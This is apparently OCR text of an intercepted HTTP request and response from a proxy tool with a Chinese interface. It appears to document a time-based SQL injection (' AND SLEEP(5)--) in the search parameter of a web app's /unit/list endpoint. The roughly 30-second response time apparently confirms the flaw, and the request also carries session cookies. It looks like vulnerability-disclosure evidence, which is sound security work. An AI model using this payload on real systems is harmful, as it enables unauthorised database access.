 1 GET /unit/list?search=
%7b%22name%22%3a%22'%20AND%20SLEEP(5)--%20jsh%22%7d&pageSize=10&
currentPage=1 HTTP/1.1
2 Host: 192.168.2.4:8080
3 Content-Length: 0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 Origin: http://192.168.2.4:8080
8 Referer: http://192.168.2.4:8080/pages/bill/retail_back_list.html
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1755855376,1755856763;
HMACCOUNT=D135A5F0760B5C12; JSESSIONID=
0555E0D2B962320DDB045E84228FA181;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1755864728
12 Connection: close
13
14
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 69
4 Date: Fri, 22 Aug 2025 13:41:16 GMT
5 Connection: close
6
7 {
"code":200,
"data":{
"page":{
"rows":[
],
"total":0
},
"message":"成功"
}
}
请求查询参数 3
请求主体参数 0
请求cookies 4
请求头 11
响应头 4
笔记
搜索 0高亮
搜索 0高亮
完成
208字节 | 30,047 millis